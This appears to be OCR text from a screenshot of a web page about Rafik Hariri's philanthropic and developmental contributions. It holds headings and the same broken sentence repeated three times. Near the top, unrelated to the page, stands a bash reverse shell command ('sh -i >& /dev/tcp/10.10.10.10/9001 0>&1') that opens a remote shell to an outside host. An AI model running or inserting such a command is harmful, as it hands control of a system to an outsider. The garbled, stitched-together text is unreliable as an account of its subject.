
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and developmental contributions are count
beyond.
Former Remarkable Events